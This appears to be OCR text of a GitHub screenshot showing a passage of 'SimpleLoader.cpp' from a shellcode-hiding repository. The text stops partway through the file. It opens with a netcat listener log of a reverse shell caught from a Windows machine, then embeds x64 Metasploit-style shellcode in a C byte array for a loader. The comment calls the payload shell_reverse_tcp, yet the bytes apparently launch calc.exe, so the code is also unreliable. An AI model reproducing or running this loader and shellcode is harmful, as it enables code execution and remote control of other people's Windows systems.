 github.com/TheD1rkMtr/Shellcode-Hide/blob/main/1%20-%20Simple%20Loader/SimpleLoader/SimpleLoader.cpp
Incognito
1 contributor
78 lines (60 sloc) 2.56 KB
Raw Blame
1 /*
2 ┌──(root㉿kali)-[~]
3 └─# nc -lvnp 1234
4 listening on [any] 1234 ...
5 connect to [100.91.176.13] from (UNKNOWN) [100.91.176.239] 52747
6 Microsoft Windows [Version 10.0.19044.2251]
7 (c) Microsoft Corporation. All rights reserved.
8
9 C:\Users\saaad\Desktop\HTB\1 - Loaders\1 - Simple Loader\SimpleLoader\x64\Release>whoami
10 whoami
11 desktop\d1rkmtr
12
13 */
14
15 #include <Windows.h>
16 #include <stdio.h>
17
18 int main() {
19
20 // use payload/windows/x64/shell_reverse_tcp
21 // generate -f c
22 unsigned char payload[] =
23 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
24 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
25 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
26 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
27 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
28 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
29 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
30 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
31 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
32 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
33 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
34 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
35 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
36 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
37 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
38 "\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff"
39 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
40 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
41 "\x63\x2e\x65\x78\x65\x00";
42